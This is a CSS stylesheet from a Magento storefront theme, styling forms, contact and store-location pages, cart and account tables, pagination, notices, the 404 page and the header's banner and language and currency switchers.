.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}
.form-list .field{/* float:left;width:275px;*/}
.form-list input.input-text{width:100%}
.form-list textarea{/*width:254px;*/width:100%;height:10em}
.form-list select{width:100%}
.form-list li.wide .input-box{/* width:535px;*/}
.form-list li.wide input.input-text{/* width:529px;*/}
.form-list li.wide textarea{/*width:529px;*/}
.form-list li.wide select{/* width:535px;*/}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}
.form-list .input-range input.input-text{width:74px}
.form-list-narrow li{margin-bottom:0}
.form-list-narrow li .input-box{margin-bottom:6px}
.form-list-narrow li.wide .input-box{width:260px}
.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}
.form-list-narrow li.wide select{width:260px}
/* --- Contact page */
.contact-index-index .page-footer{margin: 0;}
.contact-form{margin-bottom: 10px;margin-top: 45px;}
textarea::-moz-placeholder{color: #333;}
.contact-form .actions-toolbar .primary{margin: 20px 0 0;}
.contact-content iframe{width: 100%;margin-bottom: 20px;}
.google-map p{font-size: 14px;color: #666;margin: 10px 0;}
.buttons-set.buttons-set-contact{padding: 0px;margin: 20px 0;}
.contacts-index-index .contact-form-box {padding: 0;margin: 0 0 30px 0;}
.contacts-index-index .contact-form-box label{padding-bottom: 5px;}
.store-title .title-store,.contact-content .page-subheading{position: relative;font-size: 18px;color: #333;font-weight: bold;margin: 0;padding: 0 0 15px;text-align: left;text-transform: uppercase;line-height: 1;}
.contact-content .short-description{color: #666;font-size: 14px;margin: 0px;padding: 0px 0 45px;}
.contacts-index-index .contact-form-box .form-selector{padding-bottom: 25px;}
.map-conttact ul {line-height: 28px;list-style: disc;list-style-position: inside;font-style: italic;}
.map-conttact ul.store_info {list-style: none;font-style: normal;color: #696969;}
.map-conttact ul.store_info i {display: inline-block;width: 30px;line-height: inherit;}
#message-box-conact .fa{line-height: inherit;}
.store-contact{background-color: #fff;}
.store-contact .store1 .store-item{float: left;width: 50%;}
.store-item .block-title{font-size: 14px;font-weight: 600;color: #333;margin-bottom: 25px;margin-top: 25px;text-transform: uppercase;}
.store-item .store_info{margin: 0;list-style: none;padding: 0;}
.store_info.block-monday li{padding-bottom: 10px;}
.store_info.block-monday .tit-name{display: inline-block;}
.store_info .tit-contain.title-time{float: right;color: #666;font-size: 16px;}
.store_info li{padding-bottom: 30px;margin: 0;}
.store_info li:last-child{padding-bottom: 0;}
.store_info .icons{border: 1px solid #e4e4e4;border-radius: 100%;color: #555;float: left;font-size: 20px;height: 54px;line-height: 54px;text-align: center;vertical-align: middle;width: 54px;background-color: #e4e4e4;}
.store_info .flex{margin: 0;padding-left: 70px;vertical-align: middle;display: block;}
.store_info .tit-name{display: block;font-size: 14px;color: #333;font-weight: 600;}
.store_info .tit-contain,.store_info .tit-contain a{color: #666;font-size: 14px; display: block;line-height: normal;}
.store_info .tit-contain.tit-contain-big{font-size: 18px;color: #222;font-style: normal;padding: 0;clear: inherit;font-weight: bold;}
.store_info .socials.alo-social-links{padding-top: 5px;}
.store_info .socials.alo-social-links .tit-contain{padding-top: 15px;}
.single-store{float: left;width: 40%;}
.column_right{float: left;width: 60%; padding-left: 20px;}
.line-before:before{content: "";border-style: solid;border-width: 0 0 2px;height: 2px;display: block;width: 20px;position: absolute;left: 0;right: 0;bottom: -12px;}
.contact_info{margin: 0 0 50px;}
.contact_info .flex{display: block;margin: 0;padding: 5px 0 0 65px;}
.contact_info .icons{float: left;font-size: 30px;color: #555;line-height: 54px;width: 54px;height: 54px;background-color: #e4e4e4;border-radius: 100%;text-align: center;}
.contact_info .fa-envelope.icons{font-size: 24px;}
.contact_info .tit-name{font-size: 14px;font-weight: 600;color: #333;margin: 0px;}
.contact_info .tit-contain{font-size: 14px;color: #444;padding: 0;margin: 0;line-height: 2;}
.contact_info .info_main{padding: 0 0 20px;}
.google-map{font-size: 0;}
.contact-index-index .page-title-wrapper{background-color: #f0f0f0;padding: 70px 0;margin: 0 0 125px;}
.contact-index-index .page-title-wrapper .page-title{max-width: 1170px;margin: 0 auto;padding: 0;}
.contact-index-index .page-title-wrapper .page-title span{font-size: 48px;font-weight: 600;}

.locations .store-item .single-store p{font-size: 15px;line-height: 30px;margin: 20px 0;}
.locations .store-item .block-title{margin-top: 30px;}
.store-item .onmap{text-align: left;}
.store-item .onmap .onclick-map{margin-top: 30px; line-height: 40px;border-radius: 3px;}
.locations .store-item .single-store p{font-size: 15px;line-height: 30px;margin: 20px 0;}
.store-contact.locations{padding: 0;}
.store-contact.locations .store-item{border-bottom: 1px solid #e6e6e6;}
.store-contact.locations .last .store-item{border: 0;}
.store-contact.locations .store1 .store-item{float: none;width: 100%;}
.onmap{text-align: center;}
.onmap .tool-map{position: relative;margin: 0 20px;}
.onmap .tool-map .toggle-content{background-color: #fff;width: 100%;height: 450px;position: absolute;top: -450px;z-index: 99999;transform: scale(0.8) rotate(0deg);transition: all 300ms ease-in-out 0s;visibility: hidden;opacity: 0;}
.onmap .tool-map .toggle-content.visible{ opacity: 1;transform: scale(1) rotate(0deg);visibility: visible;}
.onmap .tool-map .toggle-content iframe {width: 100%;height: 450px;}
.onmap .onclick-map{line-height: 60px;padding: 0 20px;cursor: pointer;display: inline-block;background-color: #e5534c;border-radius: 20px 20px 0px 0px;}
.onmap .onclick-map span{font-size: 13px;font-weight: 600;text-transform: uppercase;}
.locations .onmap .tool-map .toggle-content{top: calc(50% - 25px);left: 0;right: 0;}
.locations .onmap .tool-map{position: static;margin: 0;}
.locations .store-item{position: relative;}
.onmap .tool-map.toggle-visible .over-lay {bottom: 0;opacity: 1;visibility: visible;}
.onmap .tool-map .over-lay {background-color: rgba(0, 0, 0, 0.9);bottom: 100%;left: 0;opacity: 0;position: fixed;right: 0;top: 0;transition: all 0.3s ease 0s;visibility: hidden;z-index: 99991;}
.onmap .google-map .button {background-color: #333;border: 0 none;border-radius: 50%;height: 30px;position: absolute;right: -15px;top: -15px;width: 30px;cursor: pointer;}
.onmap .google-map .button:hover{background-color: #f0002f;}
.onmap .google-map .button span {background-color: #fff;bottom: 8px;display: block;font-size: 13px;height: 15px;left: 14px;margin: 0 auto;padding: 0;position: absolute;transform: rotate(35deg);width: 2px;}
.onmap .google-map .button span:last-child {transform: rotate(-35deg);}
.locations .store-item .store_info{float: none;width: 100%;}
/* Customer */
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}
.form-list .name-prefix{width:65px}
.form-list .name-prefix select{width:55px}
.form-list .name-prefix input.input-text{width:49px}
.form-list .name-suffix{width:65px}
.form-list .name-suffix select{width:55px}
.form-list .name-suffix input.input-text{width:49px}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}
.form-list .customer-dob input.input-text{display:block;width:74px}
.form-list .customer-dob label{font-size:10px;font-weight:normal;color:#888}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}
.form-list .customer-dob .dob-year{width:140px}
.form-list .customer-dob .dob-year input.input-text{width:134px}
.buttons-set{clear:both;margin:2em 0;padding:0 0 0;text-align:right}
.buttons-set.buttons-set-contact{padding: 0 15px;}
.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}
.buttons-set p.required{margin:0 0 10px;float: right;line-height: 30px;}
.buttons-set .back-link{float:right;margin:0}
.buttons-set button.button{float:left}
.buttons-set-order{margin:10px 0 0}
.buttons-set-order .please-wait{padding:12px 7px 0 0}
.fieldset{background:#fff;padding:22px 25px 12px 33px;margin:28px 0}
.fieldset .legend{font-weight:normal;font-size:14px;border:0;color:#252525;margin:0px;padding:0 0 10px;display: block;}
.fieldset .legend span{font-size: 14px;text-transform: uppercase;color: #333;}
.form.create.account > .fieldset {float: left;padding: 0 25px; width: 50%;margin: 20px 0 25px;}
.form.create.account .actions-toolbar {clear: both; padding: 0 25px;}
.customer-account-forgotpassword .fieldset{padding: 0;margin: 0 0 25px;}
.account .fieldset{margin: 0;padding: 0;}
.account .actions-toolbar{padding: 20px 0 0;}
.abs-discount-block-desktop .block:nth-child(2) + *, .login-container .block:nth-child(2) + *, .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *, .block-addresses-list .items.addresses > .item:nth-child(2) + *, .form-edit-account .fieldset:nth-child(2) + *, .form-address-edit .fieldset:nth-child(2) + *, .storecredit .block:nth-child(2) + *, .paypal-review-discount .block:nth-child(2) + *, .cart-discount .block:nth-child(2) + * {
    clear: both;
}
.multishipping-checkout-address-newshipping .fieldset,.contact-index-index .fieldset{margin: 0;padding: 0;}
.contact-content .fieldset{padding:0px;}
/* Form Validation */
.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url(../../../../../frontend/Alothemes/expert1/en_US/Magento_Theme/images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a;width: 270px;}
.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}
.validation-passed{}
p.required{font-size:11px;text-align:right;color:#EB340A}
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong,.action.edit span,.action.back span,.action.remind span,.login-container .fieldset::after,.block.block-dashboard-orders .actions a{color: #ff0000;}
.action.edit span:hover,.action.back span:hover,.action.remind span:hover{text-decoration: underline;}
.action.back.customization:hover span{color: #fff;}
/* Expiration date and CVV number validation fix */
.v-fix{float:left}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}
/* Global Messages  */
.success{color:#3d6611;}
.error{color:#df280a;}
.notice{color:#e26703}
.messages,.messages ul{list-style:none!important; margin-top: 0!important;margin-bottom: 0!important;padding-top: 0!important;padding-bottom: 0!important}
.messages{overflow:hidden;z-index: 88;position: relative;}
.messages li{margin:0 0 10px!important}
.messages li li{margin:0 0 3px!important}
.error-msg,.success-msg,.note-msg,.notice-msg{border-style:solid!important;border-width:1px!important;background-position:10px 9px!important;background-repeat:no-repeat!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important;font-weight:bold!important}
.error-msg{border-color:#f16048;background-color:#faebe7;background-image:url(../images/i_msg-error.gif);color:#df280a}
.success-msg{border-color:#446423;background-color:#eff5ea;background-image:url(../images/i_msg-success.gif);color:#3d6611}
.note-msg,.notice-msg{border-color:#fcd344;background-color:#fafaec;background-image:url(../images/i_msg-note.gif);color:#3d6611}
#popupNewsletterMessages.messages { padding: 40px 9px 10px 10px !important;}
/* BreadCrumbs */
.breadcrumbs{text-align: left;}
.breadcrumbs li{display: inline-block; line-height: normal;padding: 0;}
.breadcrumbs li:before{content: "/";display: inline-block;margin: 0 12px;}
.breadcrumbs li.home,.breadcrumbs li.Home{background-image: none;}
.breadcrumbs li.home:before,.breadcrumbs li.Home:before{display: none;}
.breadcrumbs li.home{padding-left:0}
.breadcrumbs li.home a{background-color: transparent; padding-left: 0}
.breadcrumbs li a{outline:medium none;color: #333;}
.breadcrumbs li a,.breadcrumbs li strong{font-size: 14px; color: #222222; text-transform: uppercase;display: inline-block; line-height: normal; padding: 0; font-weight: normal;}
.breadcrumbs .inner-breadcrumbs li a{color: #666666;}
.breadcrumbs ul{margin:0; padding: 0px;}
/* Page Heading */
.page-title{width:100%;padding: 20px 0;}
.cms-index-index .page-title{margin: 0;}
.page-title h1,.page-title h2,.page-title-wrapper h1,.page-title-wrapper h2{font-size:20px;color:#333;font-weight: 600;line-height: 1;}
.page-title h1 span,.page-title h2 span,.page-title-wrapper h1 span,.page-title-wrapper h2 span{font-size: 14px;}
.page-title .separator{margin:0 3px}
.page-title .link-rss{float:right;margin:7px 0 0}
.title-buttons{text-align:right}
.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}
.subtitle,.sub-title{color: #333;font-size: 17px;padding: 5px 0 0;}
.page-products .page-title-wrapper,.catalog-category-view .page-title-wrapper{margin: 0 0 15px;text-align: left;}
.page-products .page-title-wrapper h1 span,.catalog-category-view .page-title-wrapper h1 span,.pagecrumbs-title{font-weight: bold;text-transform: uppercase;font-size: 18px;color: #222;}
.page-products .page-title,.catalog-category-view .page-title{margin: 0;line-height: normal;padding: 0;}
.page-products .breadcrumbs .category-view-position{position: static;transform: none;background-color: transparent;}
/* Pager */
.pager{margin: 0;padding:  0;border-top:0;text-align:center}
.pager .amount{float:left;margin:0}
.pager .amount strong{font-weight:normal}
.pager .limiter{float:right}
.pager .limiter label{vertical-align:middle;font-weight:300;margin:0;vertical-align:middle}
.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}
.pager .pages strong{display: none;color: #2a2a2a;float: left;font-size: 14px;font-weight: 400;line-height: 45px;padding-right: 10px;}
.pager .pages ol{display:inline}
.pages .pages-items{display: block;}
.pages li{border-radius: 3px;border-style: solid;border-width: 1px;display: inline-block;float: left;font-size: 14px;height: 30px;line-height: 30px; margin: 0 0 0 5px;width: 30px;text-align: center;}
.pages li a{ border: 0 none;display: block;font-size: 14px;height: 29px;line-height: 29px;padding: 0;text-decoration: none;}
.pages li a span,.pages li strong span{font-size: 14px;font-weight: 600;}
.pages li.current .page{font-weight: normal;padding: 0px;}
.pages li a .fa{padding-left:5px}
.pages .action.next:before {content: "\f105";display: inline-block;font-family: FontAwesome;font-weight: normal;line-height: inherit;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.pages .action.previous:before {content: "\f104";display: inline-block;font-family: FontAwesome;font-weight: normal;line-height: inherit;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.pages > .label,.pages .action span {border: 0 none;clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.pages .item .label {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px; overflow: hidden;padding: 0; position: absolute; width: 1px;}
/* Sorter */
.sorter-label,.limiter .label{font-size:13px;font-weight:normal;color:#666;float:left;padding:0 10px 0 15px;margin:0;line-height: 30px;}
.sorter .limiter{margin:0;padding: 0 0 0 15px;}
.pager {float: right; margin:0;display: none;}
.limiter,.sorter{display: inline-block;vertical-align: middle;}
.page-products .pager {display: none;}
.page-products  .limiter .limiter-text{display: none;}
.toolbar.bottom{margin-top: 20px;}
.toolbar.bottom .pager,.account .pager{float: none;}
.toolbar.bottom .pages,.account .pages{float: left;position: static;width: auto;}
.toolbar.bottom .pager .pages strong,.account .pager .pages strong{display: block;float: none;line-height: 29px;}
.toolbar.bottom .pages li a,.account .pages li a{height: 28px;line-height: 28px;}
.toolbar.bottom .pager li > a:hover,.toolbar.bottom .pager li > a:focus,.account .pager li > a:hover,.account .pager li > a:focus {background-color: transparent;}
.account .order-products-toolbar.toolbar.bottom .pager .limiter{width: auto;}
.toolbar .limiter,.toolbar .sorter{padding-top: 0;}
.sorter select, .limiter select{border-radius: 3px;color: #000;background-color: #fff;border: 1px solid #dddddd;margin: 0;padding: 0px 18px 0px 12px;font-size: 14px;height: 30px;line-height: 30px;}
.sorter{padding-right: 15px;}
.modes {display: inline-block;float: right;margin-right: 0px;}
.modes-label{float: left;line-height: 30px;padding-right: 15px;font-weight: normal;font-size: 13px;color: #999;display: none;}
.mode-grid{margin-right: 15px;}
.modes-mode{border-style: solid;border-width: 0px;cursor:pointer;float:left;outline:medium none;padding: 0px;text-align: center;height: 30px;line-height: 30px;}
.modes-mode:before {content: "\f009";display: inline-block;font-family: "FontAwesome";font-size: 18px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
.modes-mode > span {color: #333;font-size: 13px;font-weight: normal;padding-left: 5px;vertical-align: middle;}
.mode-list:before {content: "\f00b";}
.abs-visually-hidden-desktop-s{border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.toolbar-amount,.products.wrapper ~ .toolbar .modes{display: block;}
.products.wrapper ~ .toolbar .pages{float: right;}
.toolbar-amount{line-height: 30px;font-size: 13px;padding: 0;color: #666;font-weight: normal;}
.toolbar-bottom .toolbar-products .pages{display: inline-block;float: right;}
.sorter-action:before{line-height: 31px;}
/* Toolbar */
.toolbar{margin: 0 0 22px;padding: 0 0 10px;clear: both;border-bottom: 3px solid #eee;}
.products.wrapper ~ .toolbar{position: relative;}
.toolbar-bottom .sorter .sort-by,.toolbar-bottom .sorter .limiter,.toolbar-bottom .sorter .view-mode{display: none;}
.products.wrapper ~ .toolbar .toolbar-amount{display: block;}
.toolbar-amount .toolbar-number{font-weight: normal;font-size: 13px;color: #000;}
.toolbar-bottom {clear: both;}
.toolbar-bottom .toolbar{margin: 20px 0 0;background-color: transparent;}
.toolbar-bottom .toolbar-products .modes{display: none;}
.toolbar-bottom .toolbar-products .toolbar-amount{display: inline-block;}
.toolbar.toolbar-blog-posts{background-color: transparent; border-top: 1px solid #e6e6e6; margin: 0;padding-top: 20px;}
.toolbar.toolbar-blog-posts .pages{float: right;}
/* Data Table */
.data-table{width:100%;border:1px solid #dfdfdf;}
.data-table .odd{background:#ffffff}
.data-table .even{background:#ffffff}
.data-table thead {background-color: #f7f7f7;}
.data-table thead th {border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;text-transform: capitalize;border-right: 1px solid #ddd;padding: 15px 8px;}
/*.data-table tr.odd:hover,.data-table tr.even:hover{background:#ebf1f6}
*/
.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{color:#333;text-decoration:none;font-size:16px;}
.data.table tbody tr td.a-subtotal .cart-price .price,.data.table tbody tr td .cart-price .price{color:#333;font-size: 18px;}
.data.table tbody tr td input.qty{border: 0px solid #ededed !important;color:#333;text-align:center;width:35px!important;float: left;height: 35px;border: 0;background-color: transparent;font-size: 14px;padding: 0;}
.data.table tbody tr td input.qty:focus{box-shadow: none;}
.data-table tfoot{border-bottom:1px solid #eeeeee}
.data-table tfoot tr{background-color:#fff!important}
.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;}
.data-table tfoot strong{font-size:16px}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #ddd;border-right:1px solid #ddd}
.data.table .custom-qty{margin: 0 auto;border: 1px solid #ebebeb;width: 115px;}
.data.table .custom-qty .alo_qty{width: 35px;float: left;height: 35px;line-height: 35px;font-size: 12px;color: #333;text-align: center;outline: medium none;}
.cart.table-wrapper .col {vertical-align: middle;padding-top: 13px;}
.cart.table-wrapper thead .col span,.cart-summary > .title{font-size: 15px;color: #333;font-weight: bold;}
.cart.table-wrapper .item .col.item {padding: 30px 0 0;}
.cart.table-wrapper .item-actions td {padding: 0 0 10px;}
.cart-summary .block .fieldset .methods .field > .label{float: none;}
.cart.table-wrapper .product-image-container{display: inline-block;}
.checkout-index-index .nav-sections{display: block;}
.checkout-container {margin: 30px 0 0;}
.opc-estimated-wrapper .estimated-block .estimated-label,.opc-estimated-wrapper .estimated-block .estimated-price{font-size: 18px;font-weight: 600;}
.checkout-container .modal-custom .action-close{right: 35px;}
.opc-block-shipping-information{padding: 0 30px;}
/* Bundle products tables */
.data-table tbody.odd tr{background:#f8f7f5!important}
.data-table tbody.even tr{background:#f6f6f6!important}
.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}
.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eeeeee}
.data-table tbody td .option-label{font-weight:bold;font-style:italic}
.data-table tbody td .option-value{padding-left:10px}
/* Generic Info Box */
.info-box{background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.info-box h2{font-weight:bold;font-size:13px}
.info-table th{font-weight:bold;padding:2px 15px 2px 0}
.info-table td{padding:2px 0}
/* Shopping cart total summary row expandable to details */
tr.summary-total{cursor:pointer}
tr.summary-total td{}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer}
tr.show-details .summary-collapse{background-position:0 -52px}
tr.show-details td{}
tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}
tr.summary-details-first td{border-top:1px solid #d2d8db}
tr.summary-details-excluded{font-style:italic}
/* Shopping cart tax info */
.cart-tax-info{display:block}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}
.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif) 100% 5px no-repeat;cursor:pointer}
.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:normal!important}
.cart-tax-total-expanded{background-position:100% -52px}
/* Class:std - styles for admin-controlled content */
.std .subtitle{padding:0;}
.std ol.ol{list-style:decimal outside;padding-left:1.5em;}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px;}
.std dl dt{font-weight:bold;}
.std dl dd{margin:0 0 10px;}
.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0;}
.std ul{list-style:disc outside;padding-left:1.5em;}
.std ol{list-style:decimal outside;padding-left:1.5em;}
.std ul ul{list-style-type:circle;}
.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0;}
.std dt{font-weight:bold}
.std dd{padding:0 0 0 1.5em}
.std blockquote{font-style:italic;padding:0 0 0 1.5em;}
.std address{font-style:normal;}
.std b,.std strong{font-weight:bold;}
.std em{font-style:italic;}
/* Misc */
.links li{display:inline}
.links li.last{}
.link-cart{color:#d22753;font-weight:bold}
.link-wishlist{color:#d22753;font-weight:normal}
.link-reorder{font-weight:normal;color:#ea5648!important}
.link-compare{font-weight:bold}
.link-print{font-weight:bold;color:#d22753}
.link-rss{background:url(../images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}
.btn-previous{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_previous.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-edit{display:block;padding:9px;font-size:12;line-height:0;}
.cards-list dt{margin:5px 0 0}
.cards-list .offset{padding:2px 0 2px 20px}
.separator{margin:0 3px}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;text-indent:-999em;overflow:hidden}
#product-attribute-specs-table th {color: #666666; border-radius: 0;display: block;font-size: 100%;text-align: left;}
#product-attribute-specs-table th,#product-attribute-specs-table td{font-size: 14px;}

/* Global site notices */
.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}
.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif) 20px 25px no-repeat;text-align:left}
.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}
.global-site-notice .notice-inner .actions{padding-top:10px}
/* Cookie Notice */
.notice-cookie{position:fixed;z-index:9999;width:100%;bottom:0;left:0;margin:0!important;opacity:0.95;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";/* IE8 */}
/* Noscript Notice */
.noscript{}
/* Demo Notice */
.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}
.demo-notice .notice-inner{width:auto;padding:0;background:none;text-align:center}
.demo-notice .notice-inner p{padding:0;border:0}
/* Demo 404 */
.cms-no-route .alocolumns{padding-top: 25px;}
.cms-no-route .page-title-wrapper{display: none;}
.cms-no-route .page-not-found {text-align: center;}
.cms-no-route .page-not-found .page-title h1,.cms-no-route .page-not-found .page-title h1 span{line-height: 130px;text-indent: -999em;padding-top: 120px;}
/* .cms-no-route .page-404 .banner-header{background-image: url("../images/alothemes/404.jpg");background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;min-height: 100vh;text-align: center;} */
.cms-no-route .page-not-found .page-title h1 span{color: #242628;font-weight: bold;}
.page-not-found h2{ color: #333;font-size: 28px;margin-bottom: 20px;letter-spacing: 5px;text-transform: uppercase;}
.page-not-found h3{font-size: 16px;color: #666666;font-weight: normal;}
.page-not-found .block-newletter label{display: none;}
.page-not-found .form-search{ margin: 0 auto; position: relative;width: 500px;}
.page-not-found .form-search .button{position: absolute;top: 2px;right: 2px;border: 0 none;height: 41px;line-height: 41px;}
.page-not-found .form-search .button span{height: 43px;line-height: 45px;background-color: transparent;}
.page-not-found .form-search .button span .fa{font-size: 17px;}
.page-not-found .previus-page{letter-spacing: 3px;color: #333;height: 40px;line-height: 40px;padding:0 29px;font-size: 13px;text-transform: uppercase;margin:60px 0 100px;display: inline-block;border: 1px solid #aaaaaa;}
.page-not-found .previus-page:hover{background-color: #666;color: #fff;border: 1px solid #666;}
.page-not-found .form-search #search{width: 500px;border: 2px solid #242628;height: 45px;line-height: 45px;padding: 0 60px 0 9px;}
/* ======================================================================================= */
/* Header ================================================================================ */
/* ----------------
 [Top banner]
 */
.top-banner{height: 84px;background-image: url('../images/alothemes/img-promotion.jpg');background-repeat: no-repeat;background-position: center top;background-size: cover;position: relative;text-align: left;line-height: 20px;}
.bg-overlay,.add-link-promotion{ width: 100%; height: 100%;position: absolute;top: 0;left: 0;/* background-color: rgba(0,0,0,0.7); */}
.top-banner .container-offer{position: relative;max-width: 1170px;margin: 0 auto;}
.top-banner h2{font-weight: bold;font-size: 18px;margin: 0;padding: 15px 0 2px;line-height: normal;text-transform: uppercase;}
.top-banner h3{font-weight: 500;font-size: 16px;margin: 0;line-height: 20px;}
.top-banner .promotion-offer a{margin-top: 17px;padding: 0 10px; line-height: 30px;font-size: 14px;text-transform: uppercase;border-radius: 2px;display: inline-block;}
.top-banner .promotion-offer a:hover{text-decoration: underline;}
.top-banner .header-offer-close{border-radius: 50%;width: 20px;height: 20px;line-height: 22px;font-size: 15px;text-align: center;position: absolute;top: 5px;right: 0;cursor: pointer;background-color: #000;color: #cdd5e3;}
.top-banner .header-offer-close .fa{padding-left: 1px;}

.page-header{margin:0;padding: 0;position:relative;}
.header-content.header-container-fixed{padding: 10px 0;}
.cms-index-index .header-container-fixed,.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{animation-duration: 450ms; animation-fill-mode: both; animation-name: fadeInDown; box-shadow: 0 0 3px #666666;-moz-box-shadow: 0 0 3px #666666; -webkit-box-shadow: 0 0 3px #666666; -o-box-shadow: 0 0 3px #666666;-ms-box-shadow: 0 0 3px #666666;position: fixed; width: 100%; z-index: 800;top:0;}
@keyframes fadeInDown {
	0% {
	    opacity: 0;
	    transform: translate3d(0px, -100%, 0px);
	}
	100% {
	    opacity: 1;
	    transform: none;
	}
}
.catalog-product-view .header-container-fixed{z-index: 99;}
.header-container-fixed .mini-maincart .mini-contentCart {top: 56px;}
.header-container-fixed .magicmenu .nav-desktop .level0.ext .level-top::before{bottom: 16px;}
.header-content .head-position{position: relative;}

.top-form-language,.currency_top{float: left;}
.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}
.header .form-language label{font-weight:bold;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}
.header .form-language select{padding:0}
.header .form-language select.flags option{background-position:4px 50%;background-repeat:no-repeat;padding-left:25px}
.top-links .or{margin: 0;float: left;}
.top-form-language .dropdown-toggle .dropdown-icon,.top-form-language .dropdown-toggle .value,.top-form-language .dropdown-toggle .caret,.currency_top .dropdown-toggle .dropdown-icon,.currency_top .dropdown-toggle .value,.currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}
.top-form-language .dropdown-toggle .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%}
.top-form-language .dropdown-toggle .value,.currency_top .dropdown-toggle .label,.currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}
.currency_top .dropdown-toggle .label{display:none}
.header-setting.currency_top{border-right: 1px solid #e6e6e6;}
.currentcode{font-weight: 500;}
.currency_top .label,
.top-form-language .label{position: static;font-size: 15px;text-transform: uppercase;color: #333;margin: 0 0 18px;font-weight: normal;display: none;}
.currency_top .label span,
.top-form-language .label span {position: static;font-size: 15px;text-transform: uppercase;color: #333;margin: 0 0 18px;font-weight: normal;display: block;}
.top-form-language .current .label,.header .top-form-language  li:hover .label{ border-bottom: 2px solid #d22753;}
.top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:300;color:#666;text-decoration:none;display:block}
.top-form-language .action .switcher-option{padding-left: 17px;}
.top-form-language .switcher-option a{background-position: left center;background-repeat:no-repeat;font-size:100%;padding:5px 12px;}
.currency_top .switcher .options{padding-left: 0px;}
.dropdown.options.switcher-options{position: static;}
.page-header .switcher .options, .page-footer .switcher .options{position: relative;line-height: normal;padding: 9px 9px 10px;}
.page-header .top-form-language .switcher .options{padding-left: 0;margin-left: 9px;}
.page-header .switcher .options .action{display: inline-block;}
.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after {font-weight: normal;color: #222;content: "\f0d7";font-family: FontAwesome;font-size: 14px;margin-left: 5px;text-align: left;vertical-align: middle;}
.page-header .switcher .options .action.toggle.active:after, .page-footer .switcher .options .action.toggle.active:after {content: "\f0d8";font-family: "FontAwesome";}
